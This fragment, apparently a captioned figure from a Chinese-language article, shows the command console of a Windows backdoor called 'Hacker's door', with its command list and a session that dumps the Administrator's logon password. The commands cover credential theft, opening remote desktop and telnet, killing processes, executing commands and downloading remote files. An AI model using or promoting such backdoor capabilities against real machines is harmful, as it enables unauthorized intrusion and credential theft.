 HKDOOR>?
********The Command List of Hacker's door********
?-----------------[command],Get command list and the descript of the command
hdver-------------Get the version of hacker's door installed
findpass----------Get all logon user's username and password
open3389----------[port] [/r],with 'port' to special termserver.'s port,with '/r
' to reboot system
opentelnet--------[port],open telnet server with [port],default port is 23
pslist------------Get process list from remote machine
pskill------------pID,Kill the process of remote machine
getsysinfo--------Get the system info from remote machine
shutdown----------[/r],With '/r' to reboot system,else power off system
exitshell---------Exit the shell of hacker's door
winexec-----------command,execute command using winexec function
openshell---------[cmdfile],use cmdfile to create a process to execute command
geturl------------url [localfilename],get file from 'url' to 'localfilename'
HKDOOR>hdver
The version of hacker's door server is 1.2 SEQ:1.2pub0001
Welcome to http://www.yythac.com
HKDOOR>findpass
The session:0 login information is:
Domain:WIN_2K_SERVER,User:Administrator,Password:1314521
HKDOOR>_
图 15